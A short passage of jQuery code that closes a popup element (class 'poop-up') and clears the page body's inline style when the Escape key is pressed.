			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

